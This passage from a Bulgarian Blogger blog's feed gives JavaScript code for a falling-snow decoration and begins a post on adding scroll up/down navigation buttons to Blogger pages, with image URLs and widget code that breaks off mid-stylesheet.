\u0026nbsp; \u0026nbsp; if (i == 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; } else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; function snowIE_NS6() { \u0026nbsp;\/\/ IE and NS6 main animation function\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = ns6up?window.innerWidth-10 : iecompattest().clientWidth-10;\u003Cbr \/\u003E\n\u0026nbsp; doc_height=(window.innerHeight \u0026amp;\u0026amp; snowdistance==\"windowheight\")? window.innerHeight : (ie4up \u0026amp;\u0026amp; snowdistance==\"windowheight\")? \u0026nbsp;iecompattest().clientHeight : (ie4up \u0026amp;\u0026amp; !window.opera \u0026amp;\u0026amp; snowdistance==\"pageheight\")? iecompattest().scrollHeight : iecompattest().offsetHeight;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) { \u0026nbsp;\/\/ iterate for every dot\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] += sty[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (yp[i] \u0026gt; doc_height-50) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-am[i]-30);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] = 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; dx[i] += stx[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.top=yp[i]+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.left=xp[i] + am[i]*Math.sin(dx[i])+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowtimer=setTimeout(\"snowIE_NS6()\", 10);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp;function hidesnow(){\u003Cbr \/\u003E\n\u0026nbsp; if (window.snowtimer) clearTimeout(snowtimer)\u003Cbr \/\u003E\n\u0026nbsp; for (i=0; i\u0026lt;no; i++) document.getElementById(\"dot\"+i).style.visibility=\"hidden\"\u003Cbr \/\u003E\n\u0026nbsp;}\u003Cbr \/\u003E\nif (ie4up||ns6up){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowIE_NS6();\u003Cbr \/\u003E\n\u0026nbsp; if (hidesnowtime\u0026gt;0)\u003Cbr \/\u003E\n\u0026nbsp; setTimeout(\"hidesnow()\", hidesnowtime*1000)\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод 2\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \/\/Configure below to change URL path to the snow image\u003Cbr \/\u003E\n\u0026nbsp; var snowsrc=\"https:\/\/lh6.googleusercontent.com\/-BY_1vzDtGGk\/TuA3QE5YV9I\/AAAAAAAACnU\/N5CcD1uJfhE\/s24\/snow.gif\"\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure below to change number of snow to render\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;var no = 15;\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure whether snow should disappear after x seconds (0=never):\u003Cbr \/\u003E\n\u0026nbsp; var hidesnowtime = 0;\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure how much snow should drop down before fading (\"windowheight\" or \"pageheight\")\u003Cbr \/\u003E\n\u0026nbsp; var snowdistance = \"pageheight\";\u003Cbr \/\u003E\n\/\/\/\/\/\/\/\/\/\/\/Stop Config\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\u003Cbr \/\u003E\n\u0026nbsp; var ie4up = (document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; var ns6up = (document.getElementById\u0026amp;\u0026amp;!document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; function iecompattest(){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return (document.compatMode \u0026amp;\u0026amp; document.compatMode!=\"BackCompat\")? document.documentElement : document.body\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; var dx, xp, yp; \u0026nbsp; \u0026nbsp;\/\/ coordinate and position variables\u003Cbr \/\u003E\n\u0026nbsp; var am, stx, sty; \u0026nbsp;\/\/ amplitude and step variables\u003Cbr \/\u003E\n\u0026nbsp; var i, doc_width = 800, doc_height = 600;\u003Cbr \/\u003E\n\u0026nbsp; if (ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = self.innerWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = self.innerHeight;\u003Cbr \/\u003E\n\u0026nbsp; } else if (ie4up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = iecompattest().clientWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = iecompattest().clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; dx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; xp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; yp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; am = new Array();\u003Cbr \/\u003E\n\u0026nbsp; stx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; sty = new Array();\u003Cbr \/\u003E\n\u0026nbsp; snowsrc=(snowsrc.indexOf(\"dynamicdrive.com\")!=-1)? \"https:\/\/lh6.googleusercontent.com\/-BY_1vzDtGGk\/TuA3QE5YV9I\/AAAAAAAACnU\/N5CcD1uJfhE\/s24\/snow.gif\" : snowsrc\u003Cbr \/\u003E\n\u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; dx[i] = 0; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/\/ set coordinate variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-50); \u0026nbsp;\/\/ set position variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; yp[i] = Math.random()*doc_height;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; am[i] = Math.random()*20; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/\/ set amplitude variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random(); \u0026nbsp; \u0026nbsp; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (ie4up||ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (i == 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;a href=\\\"http:\/\/dynamicdrive.com\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/a\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; } else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; function snowIE_NS6() { \u0026nbsp;\/\/ IE and NS6 main animation function\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = ns6up?window.innerWidth-10 : iecompattest().clientWidth-10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; doc_height=(window.innerHeight \u0026amp;\u0026amp; snowdistance==\"windowheight\")? window.innerHeight : (ie4up \u0026amp;\u0026amp; snowdistance==\"windowheight\")? \u0026nbsp;iecompattest().clientHeight : (ie4up \u0026amp;\u0026amp; !window.opera \u0026amp;\u0026amp; snowdistance==\"pageheight\")? iecompattest().scrollHeight : iecompattest().offsetHeight;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) { \u0026nbsp;\/\/ iterate for every dot\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] += sty[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (yp[i] \u0026gt; doc_height-50) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-am[i]-30);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] = 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; dx[i] += stx[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.top=yp[i]+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.left=xp[i] + am[i]*Math.sin(dx[i])+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowtimer=setTimeout(\"snowIE_NS6()\", 10);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; function hidesnow(){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (window.snowtimer) clearTimeout(snowtimer)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; for (i=0; i\u0026lt;no; i++) document.getElementById(\"dot\"+i).style.visibility=\"hidden\"\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\nif (ie4up||ns6up){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowIE_NS6();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (hidesnowtime\u0026gt;0)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; setTimeout(\"hidesnow()\", hidesnowtime*1000)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко имате въпроси, моля пишете в коментарите. Успех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6022172132192006408\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html#comment-form","title":"11 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6022172132192006408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6022172132192006408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html","title":"Идеи за новогодишен дизайн на блога"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nxDoe7w2Mejtcxex7KvgQzsAQBtlQgBddgetY12BFdandjZjwcZ52V-1bKtxJ1sa7PpVUPBwxtsY09-vN_zBFFHzWolvo6vyKBG5bKH55LmzB3oxBsDQ5HEp-SPTDkdUlimKGA_6rDU\/s72-c\/novogodishna_ukrasa_za_blog1-min.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; 